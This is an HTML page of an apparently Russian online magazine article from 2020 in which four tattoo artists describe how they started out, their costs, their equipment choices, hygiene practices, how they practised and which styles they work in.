                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-116127">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/profession/">профессия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ekaterina-hodzhaeva/" rel="author">Екатерина Ходжаева</a></div><div class="meta"><span class="meta__item"><time datetime="2020-09-06T07:08:14+03:00">6 сентября 2020</time></span></div></div><h1 class="entry-header__title">Как стать тату-мастером, какую машинку и&nbsp;стиль выбрать, сколько понадобится денег? <em>Рассказывают татуировщики</em></h1><div class="entry-header__lead"><p>Два парня и две девушки, которые зарабатывают татуировками на жизнь, рассказывают, как они начинали, и дают полезные советы относительно оборудования, стартового капитала и профессионального саморазвития.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftattoo-masters%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D1%82%D0%B0%D1%82%D1%83-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BC%2C%20%D0%BA%D0%B0%D0%BA%D1%83%D1%8E%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BA%D1%83%20%D0%B8%C2%A0%D1%81%D1%82%D0%B8%D0%BB%D1%8C%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%2C%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B0%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D1%81%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3%3F%20%D0%A0%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftattoo-masters%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D1%82%D0%B0%D1%82%D1%83-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BC%2C%20%D0%BA%D0%B0%D0%BA%D1%83%D1%8E%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BA%D1%83%20%D0%B8%C2%A0%D1%81%D1%82%D0%B8%D0%BB%D1%8C%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%2C%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B0%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D1%81%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3%3F%20%D0%A0%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><strong>Давид</strong></h2>
<h4><a href="https://www.instagram.com/poxyc_/?hl=en" rel="noopener noreferrer" target="_blank"><em>POXYC</em></a></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-1-David-POXYC.jpg.jpg" alt="" /></figure>
<p>Перед начинающим татуировщиком первым делом встает финансовый вопрос. Я считаю, что начинать учиться лучше на самом дешевом оборудовании: есть вероятность, что вы быстро перегорите этой идеей, а деньги уже потрачены. Лучше купите китайский тату-набор за 3000 руб., потренируйтесь на искусственной коже. Если захотите дальше этим заниматься, то с помощью того же оборудования можно попробовать набить что-то на человеке. Постепенно развиваясь, вы поймете, когда пора покупать более качественное оборудование.</p>
<h4><b>Если решите приобрести готовый комплект для начинающих, помните: дешевую краску из него на людях лучше не использовать. </b></h4>
<p>Помимо денег, хорошее вложение — время. Потратьте его как можно больше на изучение всего, что касается татуировок. На ютубе огромное количество каналов, откуда можно черпать знания. Советую посмотреть то, что делают Дима NBK, Саша Масалов и Лена Баски. У них интересная, подробная и актуальная информация и отличная подача профессиональных советов. Зная особенности работы машинок и сопутствующих агрегатов, специфику нанесения татуировок, вы сможете сориентироваться на обширном рынке и не прогадать с приобретением оборудования и расходных материалов. Любая информация полезна, а вот без больших затрат в начале пути можно обойтись.</p>
<p>Следующий часто возникающий вопрос связан с выбором тату-машинки.</p>
<h4><b>Тут важно запомнить, что лучшей тату-машинки не существует. Все они разные, у каждой есть свои плюсы и минусы. Ваш выбор напрямую зависит от того, в какой технике вы хотите творить. </b></h4>
<p>Я, например, не могу делать контуры <span data-body="Тату-машинка, похожая на ручку, работает только с картриджами.">пенами</span> или <span data-body="Тату-машинка с мотором, которая совершает возвратно-поступательные движения.">классическими роторами</span>. Мне намного удобнее работать с гибридами и <span data-body="Индукционные машинки работают при помощи электромагнита.">индукцией</span>. На начальном этапе достаточно будет универсальной машинки вроде слайдера, гибрида или прямохода, чтобы можно было пробовать реализовывать разные задачи: закрас, контур, тени, <span data-body="Техника нанесения татуировки штрихами.">випшейдинг</span>. Выбрать бренд и модель машинки помогут обзоры на ютубе.</p>
<p>Дальше стоит задуматься о рабочем месте. По моему опыту, если вы хотите набить татуировку другу у себя дома, особые условия не нужны, достаточно поддерживать чистоту, правильно собирать и разбирать рабочее место и с умом пользоваться оборудованием. Всю необходимую информацию можно найти на тату-каналах, ну или отдать 30 000 руб. за то, чтобы вас этому научили на тату-курсах.</p>
<p>Совсем другое дело, когда у вас уже своя студия, куда каждый день приходит много клиентов. В таком случае вы обязаны поддерживать чистоту помещения и стерильность процесса. Мое рабочее место по чистоте не уступает операционной. Никогда не пренебрегайте санитарными нормами.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-3-David-POXYC.jpg" alt="" /></figure>
<p>Теперь информация для тех, кто хочет набить что-то у мастера.</p>
<h4><b>Люди часто думают, что татуировки — это больно. Они заблуждаются. Татуировки — это приятно. Больно будет потом, когда родственники или друзья станут задавать стандартные глуповатые вопросы, а вы будете вынуждены каждому объяснять, зачем это сделали. </b></h4>
<p>А если серьезно, то степень болезненности процесса зависит от места нанесения, техники, размеров татуировки, ее детализации, от профессионализма мастера и, конечно же, от индивидуальных особенностей человека. Если вы переживаете, можно начать с небольшой татуировки: даже если вам будет больно, терпеть придется недолго.</p>
<p>Грамотный мастер всегда чувствует, когда клиент может дернуться, и вовремя останавливает процесс, чтобы дать ему чихнуть или покряхтеть. У меня ни разу не было такого, чтобы из-за неприятных ощущений человек попросил закончить сеанс. Старайтесь делать всё аккуратно и нежно, используйте качественные расходники — ватные диски, салфетки, тату-масла, мыла, не экономьте на этом.</p>
<p>Прежде чем бить татуировки на других людях и брать за это деньги, стоит попробовать свои силы на чем-нибудь. В моем случае на ком-нибудь. Как можно догадаться, я самоучка, моими учителями были ютуб-каналы и инстаграм-аккаунты других мастеров. Большая часть тату-курсов мне кажется бесполезной.</p>
<h4><b>Я тренировался на сожителе, который сам предложил эту затею. Лимоны, бананы, искусственная или свиная кожа — не лучшая альтернатива живому человеку, однако начинать лучше с них. На друге набить вы всегда успеете.</b></h4>
<p>Можно попробовать себя в качестве подопытного, но не скажу, что в этом есть особый смысл. Хороший результат вы вряд ли получите, зато, конечно, будет что вспомнить. Кстати, если видите татуированного человека с <span data-body="Техника полного закрашивания кожи черным цветом.">блэкворком</span> на левой руке, то, скорее всего, он татуировщик, который когда-то отрабатывал навыки на себе, а потом перекрыл свои шедевры.</p>
<p>Еще один навык, который тату-мастеру стоит постоянно совершенствовать, — умение рисовать. Необязательно заканчивать художественную школу, достаточно просто практиковаться, придумывать свои эскизы. Начальный опыт я получил еще в подростковом возрасте, когда увлекся граффити. Пробуйте всё, что нравится, не копируйте полностью чужие работы, экспериментируйте и постепенно придете к своему стилю. Даже если вам кажется, что цветной пигмент — слишком сложный инструмент, изучите его особенности и дерзайте.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-2-David-POXYC.jpg" alt="" /></figure>
<p>И, наверное, самое важное — не бояться ошибиться, потому что это неотъемлемая часть обучения. Если вы ошиблись, не нервничайте, почти все просчеты можно исправить, добавив тени или новый элемент. Если вы сделали ошибку в контурной работе, то можете продолжить работу так, чтобы эта оплошность не привлекала внимания. Измените эскиз прямо на клиенте, добавьте деталей <span data-body="Способ нанесения эскиза непосредственно на коже, вручную.">фрихендом</span> или измените положение контура в соседнем от неровности месте так, чтобы это смотрелось гармонично. В конце концов, даже на самый уродливый партак найдется блэкворк.</p>
<p>Раньше я расстраивался, когда мне не нравились мои работы, поэтому всегда старался, чтобы татуировка была идеальной. Это переросло в привычку выкладываться на полную, и я рад этому. Всем желаю того же. Старайтесь, стремитесь, трудитесь и ничего не бойтесь, если вы искренне хотите стать крутым татуировщиком, то всё получится.</p>
</div>
<div class="entry-content">
<h2><strong>Марина</strong></h2>
<h4><a href="https://www.instagram.com/str.ng/?hl=ru" rel="noopener noreferrer" target="_blank"><em>Strange Tattoo</em></a></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tutuirovshhiki-2-Marina-Strange-Tattoo.jpg" alt="" /></figure>
<p>Есть много техник нанесения татуировок, для себя я выбрала <span data-body="Татуировки, сделанные без механического оборудования, только иглой.">хендпоук</span>. По качеству работ эта техника ничем не уступает выполненным с помощью тату-машинки. Всю необходимую информацию я нашла на просторах интернета — о том, как устроена кожа и какие материалы мне нужны. Сейчас не перестаю изучать то, чем занимаюсь, потому что всегда находится что-то новое.</p>
<p>Тем, кому важно, чтобы их курировали и направляли, советую пойти на курсы, где будет несколько тату-мастеров. Такое обучение станет более эффективным и спасет от многих ошибок в начале пути.</p>
<p>Для начала я составила список необходимых покупок: иглы, черная краска, колпачки, вазелин, <span data-body="Специальная бутылка-пульверизатор для жидкости, очищающей кожу от чернил.">спрей-боттл</span>, <span data-body="Бумага для переноса рисунка на кожу.">трансферная бумага</span>, гель для перевода, антисептик, перчатки и еще несколько элементов. Всё это обошлось мне в 5000 руб. — мой стартовый капитал.</p>
<p>Не могу дать совет по поводу машинки, но что касается игл, то не рекомендую сразу покупать большую пачку, где 50 штук одинаковых. Лучше взять несколько игл разных размеров, попробовать и посмотреть, какие лучше подойдут для работы. Это же касается краски.</p>
<h4><b>Возьмите маленькие баночки с цветами, которые точно будете использовать. Не бойтесь пробовать другие краски, помимо черной. Разницы в нанесении нет. Важно даже на начальном этапе не экономить на качестве материалов, купите всё необходимое в специализированном тату-магазине.</b></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tutuirovshhiki-5-Marina-Strange-Tattoo.jpg" alt="" /></figure>
<p>Следующий шаг — это подготовка рабочего места. Не стоит делать так, как в фильме Джадда Апатоу «Король Стейтен-Айленда» — там главный герой ходил с машинкой в кармане и бил всем татуировки прямо на пляже, обеззараживая кожу салфетками. Рабочее пространство мастера должно быть абсолютно стерильным, практически всё, что используют татуировщики, должно быть одноразовым: иглы, колпачки для краски, вазелин, ватные диски и т. д. Все поверхности надо протирать антисептиком до и после клиента. Всё, до чего мастер будет дотрагиваться в процессе, должно быть обмотано одноразовой пищевой пленкой. Обязательно нужно работать в перчатках и соблюдать все меры предосторожности, чтобы избежать перекрестного заражения и занесения инфекции.</p>
<h4><b>Перед тем как вы начнете бить татуировки на людях, потренируйтесь на искусственной коже, которую можно купить в тех же специализированных магазинах. Конечно, кожа человека сильно отличается по фактуре от искусственной. Но так или иначе эта практика помогает понять, как правильно держать иглу, под каким наклоном, как вести линию. </b></h4>
<p>Если нет возможности купить искусственную кожу, кожура банана или апельсина тоже отлично подойдет. На ней можно научиться выводить ровные линии и переводить рисунок. Еще в качестве подопытного можно использовать себя, первые свои татуировки я била именно себе. Это помогло понять, насколько сильно нужно прокалывать иглой кожу, как ее правильно растягивать, какой должна быть последовательность действий и ощущения.</p>
<p>Многие считают, что татуировки — очень больно. Это не совсем так. У людей разный болевой порог, поэтому придется попробовать, чтобы узнать, будет вам больно или просто неприятно. Если клиент говорит, что ему очень больно, я могу использовать анестетик, но обычно все спокойно переносят сеансы.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tutuirovshhiki-6-Marina-Strange-Tattoo.jpg" alt="" /></figure>
<p>Кроме технического умения бить татуировки, конечно, нужно еще уметь рисовать, рисовать много и любить это. Я не заканчивала художественную школу, но сама изучала основы цвета и композиции, много смотрела и разбирала картины и работы других мастеров. Я считаю, что к татуировке и эскизам надо относиться с любовью. Тебе самому должно нравиться то, что ты рисуешь и делаешь. Думаю, именно в этом заключается секрет успеха, а уметь рисовать какие-нибудь классические натюрморты совсем не обязательно.</p>
<h4><b>Сейчас актуальны небольшие цветные татуировки, минималистичные и абстрактные рисунки, но это не значит, что вам надо рисовать именно так. Мне больше нравится, когда мастер работает в индивидуальном стиле, как клиенту мне хочется прийти к нему именно за его работой и его видением. </b></h4>
<p>Сейчас такой подход становится более востребованным и ценным, нежели услуги техничного татуировщика, который сможет набить вам любую картинку из интернета.</p>
</div>
<div class="entry-content">
<h2><strong>Костя</strong></h2>
<h4><em> <a href="https://www.instagram.com/mstrtattoo/?hl=en" rel="noopener noreferrer" target="_blank">MSTRTATTOO</a> </em></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-3-Kostya-MSTRTATTOO.jpg" alt="" /></figure>
<p>Чтобы стать тату-мастером, нужны деньги. Чем больше — тем лучше. Закупка оборудования обойдется минимум в 50 000 руб. Дальше уже курсы, с ними выйдет примерно 100 000 руб. Это вполне нормально. Затем придется потратиться на блоки питания и тату-тачку. Дальше уже по мелочи: клипкорд — это провод, который соединяет тату-машинку и блок питания, педаль, модули или иголки.</p>
<p>Советую тату-машинки не дешевле 30 000 руб. Я работаю с FK Irons, и она меня более чем устраивает.</p>
<h4><b>Существует два вида машинок: индукционные и роторные. Роторные тихие, достаточно мощные и меньше травмируют кожу. Mustang — единственный бренд, у которого за </b><b>9000 руб.</b><b> можно взять такую тату-машинку. Остальные стоят от 20 000. </b></h4>
<p>Это только машинка. Еще нужно силовое оборудование: блок питания, педаль. Блоки питания сейчас, ввиду экономической ситуации, достаточно сильно подорожали, будут стоить тысяч 15. Еще потребуются иголки, спрей-боттл, краски, медицинские жидкости, колпачки, бандажные резинки, пленки пищевые, ну и мебель.</p>
<p>Как выбрать первую машинку? Это должна быть роторная тату-тачка, а дальше по возможности. То есть Mustang Tattoo за 8–9 тысяч — это самый минимум рынка, а дальше понеслась. За 20 000 руб. есть Equaliser Proton, она ничего. Берите хорошее, качественное оборудование. Главное — не покупайте китайские аналоги и тем более не бейте ими татуировки на людях.</p>
<p>Дальше стоит заняться рабочим пространством. Рабочее место тату-мастера должно быть прежде всего удобным для самого мастера. Желательно, чтобы в радиусе одного шага у вас было всё под рукой по правой и левой стороне. Вот перчатки висят, пленка стоит, на полочках всё по местам своим. Я всегда знаю, что где находится. На столе тоже всё расположено определенным образом. Потому что в процессе работы можно поставить что-то куда-то не так и в итоге потратить много времени зря.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-8-Kostya-MSTRTATTOO.jpg" alt="" /></figure>
<p>Отработка навыков набивания тату тоже важна. Я тренировался на друзьях и людях, которые любят халяву. Надо их только предупреждать, что получиться может всякое. Если у вас есть мастер, который вас учит, он может подкорректировать, если у вас есть с ним такая договоренность. Либо потом вы учитесь и года через два-три свои первые грешки закрываете.</p>
<h4><b>У меня ходит пара рукавов по Москве, мне за них было очень стыдно года два. Я очень горевал по поводу того, как сильно облажался и запорол людям жизнь. Но им нормально было, так что я в конце концов снял с себя этот груз вины. </b></h4>
<p>Лучше начинать с маленьких работ. Либо друзья с халявой, либо искусственная кожа, которая похожа на форму для льда, силикон. Банан, грейпфрут, апельсин. Свиная кожа — это, конечно, экзотика, но если нравится, то почему нет. Вы всё равно не замените кожу человека и этот процесс и не ощутите ответственность, которая у вас будет.</p>
<p>Задача на начальном этапе — наработать новые нейросети в мозгу, которые свяжут действия твоих рук, желания головы и задачи. То же самое касается не только нанесения, но и творческого процесса — от идеи до готового эскиза. Композиции на теле, новые эффекты, техника набивания&#8230; Вы получаете не только опыт, каждый раз какие-то новые открытия. Я вот 9 лет уже колю и до сих пор что-то для себя открываю, и это очень меня радует. Нет какого-то потолка, момента, когда ты всё знаешь.</p>
<p>А вообще бейте первые татуировки на себе. Ножки все ваши должны быть забиты собой. Это классно, потому что ты себя жалеешь, ты себе если навредишь, ничего страшного не будет, потом можешь перекрыть или кого-нибудь об этом попросить.</p>
<h4><b>Вообще, татуировки — это больно. Мне самому больно, когда мне бьют, поэтому я открыл для себя хендпоук. Без тату-тачки менее болезненно, а разницы по качеству нет никакой. Обезболивающими лучше не пользоваться, так как тату гораздо быстрее и качественнее заживает без их применения.</b></h4>
<p>Что касается других людей, то всегда есть риск, что клиент дернется. К этому надо быть готовым. С опытом вырабатывается реакция, и когда человек чуть-чуть дергается, ты тут же убираешь иголочку. На самом деле очень тяжело так сделать, чтобы человек дернулся — и у тебя линия не туда пошла. Надо совсем где-то не в процессе находиться.</p>
<p>Но мы всё-таки говорим о начинающих мастерах. Я считаю, что курсы необходимы. Именно очные, не онлайн. Я и сам учился у мастера, это было 9 лет назад. Тогда в принципе курсов не было, поэтому я задался вопросом, как люди становятся татуировщиками. Я работал в заведении, там у меня коллега был забитый, и я спросил, кто ему делает татуировки и учит ли этот мастер. Нашел этого парня, приехал, пообщался, и вот мы до сих пор контактируем. Он меня научил, объяснил всю техническую часть. Это была такая домашняя квартира-студия. Было весело.</p>
<p>Когда всё необходимое куплено, рабочее место готово, а курсы успешно пройдены, можно подумать об эскизах.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-9-Kostya-MSTRTATTOO.jpg" alt="" /></figure>
<p>Так сложилось исторически, что уже довольно долго самым актуальным стилем остается реализм. Но это не обязывает вас работать только в нем. Если вам есть что предложить как крутому художнику или иллюстратору, вы сами создадите спрос на свою стилистику.</p>
<h4><b>Когда вы начинаете с творчества и переносите его технически, при помощи татуировки, на тело человека, это гармоничный и правильный подход. Если же вы будете просто брать картинки из интернета и колоть их на кожу, то станете тату-принтером без развития и перспектив. Упретесь в творческий потолок очень быстро, через годик-полтора, и выше него не прыгнете. </b></h4>
<p>И да, часто спрашивают, обязательно ли иметь специальное образование или заканчивать художественную школу. Не обязательно, но очень желательно. Вот это, кстати, можно онлайн изучить. Берете, открываете академический рисунок и штрихуете себе всё это по месяцу. Если это параллельно всегда будет с вами на протяжении хотя бы года, результаты не заставят себя ждать.</p>
<p>Но главное — вдохновение. Не обязательно учиться у мастеров, есть куча художников, иллюстраторов, дизайнеров. Я сам, честно, почти не рисую. Я, может быть, даже больше дизайнер или коллажист. Итоговый результат я всё равно не воспроизведу ни в диджитал, ни на бумаге. Сложно учесть все нюансы: текстуру кожи, эффекты тату-машинки. Ко мне приходит человек, приносит идею, мы с ним тет-а-тет всё это дело организуем, набрасываем, делаем и идем колоть.</p>
<p>Нужно следовать за тем, кто вдохновляет, за тем, кто нравится. А сюжеты брать из головы и из внешнего мира. Впитываешь всё, что тебя окружает, а дальше начинается процесс. Другой вопрос, как это стилизовать. Конечно, можно ориентироваться на других художников и мастеров, но правильнее будет подсматривать за собой, следить за собой в первую очередь.</p>
<p>Последний совет — не бойтесь ошибаться. Даже если вы налажали в процессе набивания тату, идите дальше. Осознайте, почему это произошло, и не допускайте этого впредь. Подумайте, чем дополнить эскиз, чтобы в итоге работа была сделана хорошо. Любую оплошность можно исправить, так что главное — не нервничать. Хорошо, если рядом будет наставник, который сможет вас подстраховать.</p>
<p>Если вы новичок, то предупредите об этом клиента заранее, чтобы ваши ожидания совпадали. Верьте в себя, и всё у вас получится.</p>
</div>
<div class="entry-content">
<h2><strong>Анита</strong></h2>
<h4><em><a href="https://www.instagram.com/borsch.tattoo/?hl=en" rel="noopener noreferrer" target="_blank">BORSCH.TATTOO</a> </em></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-10-Anita-BORSCH.TATTOO.jpg" alt="" /></figure>
<p>Карьера тату-мастера начинается с накопления стартового капитала. На первом этапе вам понадобится около 100 000 руб. Новичкам не стоит покупать самые дешевые китайские наборы, но также неразумно разбрасываться деньгами на специализированные машинки «без шнуров», аккумуляторов и т. д. — в первое время без этого точно можно обойтись.</p>
<p>Основная часть бюджета уйдет на хорошую тачку, блок, кабель и педаль, а также краски — это самая весомая статья расходов. Иглы, картриджи, колпачки и прочие сопутствующие мелочи тоже желательно брать не из эконом-сегмента.</p>
<p>Идеальной машинки не существует, каждый мастер выбирает для себя то, что больше подходит ему по руке и ощущениям. Кто-то до сих пор работает индукционными машинками и души в них не чает, а кто-то тяжелее ротора ничего в руках не держал и даже не собирается пробовать.</p>
<h4><b>Я посоветовала бы взять именно роторную машинку: ей можно делать и тени, и контуры, и покрас. Какую именно — зависит от финансов. У меня два ротора Dragonfly х2. Один для работы с иглами, а другой под картриджи (такая машинка стоит около </b><b>40 000 руб. </b><b>— </b><b>Прим. ред.</b><b>). </b></h4>
<p>Эти машинки на данный момент полностью устраивают. Круто, если есть возможность сначала попробовать какие-то тачки у обучающего вас мастера, чтобы понять, что вам ближе. На самом деле, результат зависит не от машинки, а от рук мастера. Плохого спеца не спасет самая дорогая на свете машинка с позолотой, а настоящий профессионал и китайским автопромом сделает достойную работу.</p>
<p>После того как вы выбрали тату-машинку, пришло время организовать рабочее пространство. Предварительная обработка всех поверхностей, которые используются в ходе работы, необходима так же, как и барьерная защита. Не забудьте о защите машинки, клипкорда, блока и прочих инструментов. Вы должны работать в перчатках, с одноразовыми расходниками и качественным оборудованием. К счастью, на сегодняшний день трудно найти мастера, который не соблюдал бы эти нехитрые правила.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-11-Anita-BORSCH.TATTOO.jpg" alt="" /></figure>
<p>Прежде чем начинать бить татуировки на людях, стоит потренироваться на других материалах.</p>
<h4><b>В ход обычно идут грейпфруты, бананы, искусственная кожа, но надо понимать, что ничего из этого списка не заменит человеческую кожу. Все эти «кожзамы» подойдут только для того, чтобы более-менее привыкнуть к машинке в руках. Настоящая кожа совсем другая по ощущениям, человек вдобавок дышит, двигается и т. д.</b></h4>
<p>Я сделала несколько проб на искусственной коже и перешла к настоящей. Бить на себе стоит только в том случае, если нет возможности найти модель. Но мест, на которых действительно удобно делать татуировки самому себе, не так уж много, если вы не йог высшего разряда или очень гуттаперчевый персонаж. Наиболее доступные места — ноги, и то не везде. Естественно, известны случаи, когда мастера сами себе рукава делали или перманентный макияж, но это высший пилотаж.</p>
<p>Многие люди мечтают о татуировке, но боятся болезненных ощущений. С нервными людьми, если честно, лучше в принципе не работать. Татуировка требует усидчивости, и в интересах клиента просидеть сеанс неподвижно.</p>
<h4><b>Но самая частая фраза, которую слышишь от человека, делающего татуировку впервые, — «я думал, будет больнее». Поэтому всё терпимо, главное — не накручивать себя. </b></h4>
<p>Меня часто спрашивают, стоит ли проходить какие-то тату-тренинги. Я не ходила ни на какие курсы, азам меня учили знакомые мастера. Считаю, что личный опыт — всегда гораздо более ценная штука, особенно в делах, связанных с ручным трудом. Можно триста раз объяснить человеку что, куда и почему, но пока он не сделает этого сам, то не поймет и половины. Лучше искать мастера, который близок вам по духу, чьи работы и стиль вдохновляют. Если он готов обучать, то будет вам счастье.</p>
<h4><b></b><b>Да, скорее всего, на курсах вас научат держать машинку, расскажут многое из истории, дадут базовые знания, но дальше всё будет зависеть только от вас. Процент тех, кто действительно становится мастером после таких уроков, близок к нулю. </b></h4>
<p>Однако посоветую, у кого можно набраться опыта. Посмотрите, что делает Дима Набока, у него много полезных видео на ютубе и познавательных статей на Patreon. Источников гораздо больше, стоит просто зайти в интернет, и информация польется нескончаемым потоком. Сейчас в сети можно обучиться абсолютно всему.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Tatuirovshhiki-12-Anita-BORSCH.TATTOO.jpg" alt="" /></figure>
<p>Что касается стиля, то ко мне приходят клиенты с разными идеями. Нет определенного стиля в тренде. Популярно всё: от надписей и примитивной графики до гиперреализма и авторских подходов. Вообще мастеру стоит больше развиваться в собственном стиле или в их смешении, а не жить мыслью, как бы всем угодить.</p>
<h4><b>Новичку лучше сначала освоить разные техники: плотный закрас, ровные контуры и мягкие тени, випшейдинг, дотворк — и уже с помощью всего этого двигаться в выбранном направлении.</b></h4>
<p>Если человеку нравятся цветные татуировки, зачем мучать себя и трудиться только над черно-белыми? Эта работа, как и любая другая, должна быть в радость. Так что если вы решили, что хотите делать ньюскул, цветной реализм или что-либо еще, то как минимум стоит попробовать.</p>
<p>В любом случае мало кому удается в начале карьеры выбрать один стиль и работать всю жизнь в нем. Поэтому учиться стоит основам, а уж когда вы постигнете искусство ровного цветного покраса или перехода из цвета в цвет, то точно обретете ценнейший опыт.</p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/profession/" rel="tag">профессия</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/personal-experience/" rel="tag">личный опыт</a><a href="https://knife.media/tag/mneniya/" rel="tag">мнения</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/self-development/" rel="tag">саморазвитие</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftattoo-masters%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D1%82%D0%B0%D1%82%D1%83-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BC%2C%20%D0%BA%D0%B0%D0%BA%D1%83%D1%8E%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BA%D1%83%20%D0%B8%C2%A0%D1%81%D1%82%D0%B8%D0%BB%D1%8C%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%2C%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B0%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D1%81%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3%3F%20%D0%A0%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%B8" data-label="vkontakte" 